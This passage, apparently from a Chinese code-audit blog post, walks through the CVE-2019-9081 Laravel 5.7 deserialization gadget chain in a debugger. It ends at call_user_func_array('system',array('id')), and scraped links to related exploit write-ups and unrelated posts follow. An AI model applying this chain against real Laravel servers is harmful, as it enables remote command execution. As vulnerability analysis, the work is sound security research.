而此时$this->test是Illuminate\Auth\GenericUser的实例化对象,其是我们传入的,那么其是可以控制的,即attributes属性也是我们可以控制的,那当发生$this->test->expectedOutput的调用时,我们只需要让attributes中存在键名为expectedOutput的数组,即数组中有内容就能够通过循环流程进行返回,继续F8单步执行即可跳出createABufferedOutputMock()方法



此时回到mockConsoleOutput()函数中,又进行了一个循环遍历,调用了test对象的的expectedQuestions属性,里面的循环体与createABufferedOutputMock()函数的循环体相同,因此绕过方法也是通过调用__get()方法,设置一个键名为expectedQuestions的数组即可,此时将继续往下走,继续F8单步调试就可以return $mock,从而走出mockConsoleOutput()函数。接下来回到run函数中,此时到了触发rce的关键点,也就是exp构造的第二个关键点:

其中出现了$this->app[Kernel::class]->call方法的调用,其中Kernel::class在这里是一个固定值Illuminate\Contracts\Console\Kernel,并且call的参数为我们所要执行的命令和命令参数($this->command, $this->parameters),那我们此时需要弄清$this->app[Kernal::class]返回的是哪个类的对象,使用F7步入程序内部进行分析





直到得到以下的调用栈,此时继续F8单步执行到利用payload的语句,此时因为$this为Illuminate\Foundation\Application,bindings属性是Container类的,而这里也是pauload中选择Applocation作为app参数值的原因,那么通过反序列化我们可以控制bindings属性,而此时$abstract为固定值,即只需要让$bindings为一个二维数组,其中键$abstract作为数组,其中存在键名为concrete,键值为我们想要实例化的类Application即可





此时继续F8往下走,到了实例化Application类的时刻, 此时要满足isBuildable函数才可以进行build,因此F7步入查看

此时$concrete为Application,而$abstract为kernal,显然不满足,并且||右边$concrete明显不是闭包类的实例化,所以此时不满足Application实例化条件,此时继续F7,此时将会调用make函数,并且此时将$abstract赋值为了Application,并且make函数又调用了resolve函数,即实现了第二次调用isBuildable()函数判断是否可以进行实例化,即此时已经可以成功实例化类Application,即完成了$this->app[Kernel::class]为Application对象的转化



接下来将调用类Application中的call方法,即其父类Container中的call方法





其中第一个分支isCallableWithAtSign()判断回调函数是否为字符串并且其中含有"@“,并且$defaultMethod默认为null,显然此时不满足if条件,即进入第二个分支,callBoundMethod()函数的调用



在callBoundMethod()函数中将调用call_user_func_array()函数来执行最终的命令,首先$callback为”system“,参数为静态方法getMethodDependencies()函数的返回值,F7步入看看

在return处可以看到此时调用array_merge函数将$dependencies数组和$parameters数组进行合并,但是$dependencies数组为空,因此对我们要执行命令的参数不产生影响,即在此步返回将执行命令,即完成

call_user_func_array('system',array('id'))



此时run函数中$exitcode值即为命令的执行结果

参考:

https://laworigin.github.io/2019/02/21/laravelv5-7%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/

https://learnku.com/docs/laravel/5.7/facades/2251

https://learnku.com/articles/12575/deep-analysis-of-the-laravel-service-container

https://laravel.com/docs/5.7/structure#the-tests-directory

代码审计之CVE-2019-9081 Laravel5.7 反序列化 RCE复现分析的更多相关文章

- java反序列化——apache-shiro复现分析

本文首发于“合天智汇”公众号 作者:Fortheone 看了好久的文章才开始分析调试java的cc链,这个链算是java反序列化漏洞里的基础了.分析调试的shiro也是直接使用了cc链.首先先了解一些 ...

- .NET高级代码审计(第四课) JavaScriptSerializer反序列化漏洞

0X00 前言 在.NET处理 Ajax应用的时候,通常序列化功能由JavaScriptSerializer类提供,它是.NET2.0之后内部实现的序列化功能的类,位于命名空间System.Web.S ...

- [安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞

[安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞 刚开始是403,扫描以下目录,扫描到三个目录. [18:06:19] 200 - 1KB - /REA ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Jboss反序列化漏洞复现(CVE-2017-12149)

Jboss反序列化漏洞复现(CVE-2017-12149) 一.漏洞描述 该漏洞为Java反序列化错误类型,存在于jboss的HttpInvoker组件中的ReadOnlyAccessFilter过滤 ...

- jboss反序列化漏洞复现(CVE-2017-7504)

jboss反序列化漏洞复现(CVE-2017-7504) 一.漏洞描述 Jboss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HT ...

- php反序列化漏洞复现过程

PHP反序列化漏洞复现 测试代码 我们运行以上代码文件,来证明函数被调用: 应为没有创建对象,所以构造函数__construct()不会被调用,但是__wakeup()跟__destruct()函数都 ...

- php反序列化漏洞复现

超适合小白的php反序列化漏洞复现 写在前头的话 在OWASP TOP10中,反序列化已经榜上有名,但是究竟什么是反序列化,我觉得应该进下心来好好思考下.我觉得学习的时候,所有的问题都应该问3个问题: ...

- fastjson =< 1.2.47 反序列化漏洞复现

fastjson =< 1.2.47 反序列化漏洞复现 HW期间爆出来一个在hw期间使用的fastjson 漏洞,该漏洞无需开启autoType即可利用成功,建议使用fastjson的用户尽快升 ...

随机推荐

- cube打包后css顺序错误

先说下解决办法: 把import {...} from cube-ui放在 import App from './App.vue'的前面 不然会产生如下错误 正确的顺序

- input框blur事件 ie问题

在chrome和firefox里会返回 在ie却获取不到relatedTarget:可以通过document.activeElement获取到点击到哪个标签 注意document.activeElem ...

- 在RecyclerView中集成QQ汽泡二

上次已经将GooView集成到RecyclerView当中了[http://www.cnblogs.com/webor2006/p/7787511.html],但是目前还有很多问题,下面先来运行看一下 ...

- codeforces 576C Points on Plane 相邻两点的欧拉距离

题意:给出n个点,要求排序后,相邻两点的欧拉距离之和小于等于2.5e9做法:由于0≤ xi, yi ≤ 1e6,所以可以将x<=1000的点分成一份,1000<x<=2000的点分成 ...

- python小练手题1

1. """ Write a program which can compute the factorial of a given numbers. The result ...

- 爱搞事情的webpack

webpack 是一个现代 JavaScript 应用程序的静态模块打包器(module bundler). 当 webpack 处理应用程序时,它会递归地构建一个依赖关系图(dependency g ...

- ACID理解

数据库事物的4个特性. A原子性:多次操作要么全部成功,要么全部失败.undo日志是在事务执行失败的时候撤销对数据库的操作,保证了事务的原子性(Atomicity) C一致性:一致性这个最不好理解.数 ...

- JProfiler集成在eclipse中(转)

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明.本文链接:https://blog.csdn.net/sinat_38259539/articl ...

- Python 运算符优先级

这个表给出Python的运算符优先级(从低到高). 从最低的优先级(最松散地结合)到最高的优先级(最紧密地结合). 这意味着在一个表达式中,Python会首先计算表中较下面的运算符,然后在计算列在表上 ...

- Mockito 2 关于打标(stubbing)

请参考下面有关于打标的代码. //You can mock concrete classes, not just interfaces LinkedList mockedList = mock(Lin ...